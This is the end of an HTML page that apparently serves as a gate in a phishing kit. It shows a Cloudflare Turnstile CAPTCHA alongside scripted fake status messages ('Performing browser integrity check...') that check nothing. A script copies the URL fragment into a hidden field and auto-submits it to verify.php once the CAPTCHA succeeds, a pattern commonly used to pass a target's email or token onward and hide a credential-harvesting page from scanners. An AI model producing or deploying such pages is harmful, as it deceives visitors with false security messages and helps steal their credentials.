    <p id="security-msg">Verifying you are human. This may take a few seconds...</p>

    <form id="turnstile-form" action="verify.php" method="POST">
      <input type="hidden" name="hash" id="hash-field" />
      <!-- Cloudflare Turnstile CAPTCHA widget -->
      <div
        class="cf-turnstile"
        data-sitekey="0x4AAAAAABh8YRnURc-1UUi-"
        data-callback="onCaptchaSuccess"
      ></div>
    </form>
  </div>

  <!-- Load Turnstile CAPTCHA script -->
  <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>
  <script>
    // Animate status messages
    const statusMessages = [
      "Performing browser integrity check...",
      "Validating session security...",
      "Verifying you are human..."
    ];
    const securityMsg = document.getElementById("security-msg");
    statusMessages.forEach((msg, i) => {
      setTimeout(() => {
        securityMsg.textContent = msg;
      }, i * 1300);
    });

    // Pass hash from URL to hidden input
    window.addEventListener("DOMContentLoaded", () => {
      const hash = window.location.hash;
      if (hash) {
        document.getElementById("hash-field").value = hash;
      }
    });

    // Submit form when CAPTCHA succeeds
    function onCaptchaSuccess() {
      document.getElementById("turnstile-form").submit();
    }
  </script>
</body>
</html>
</file>
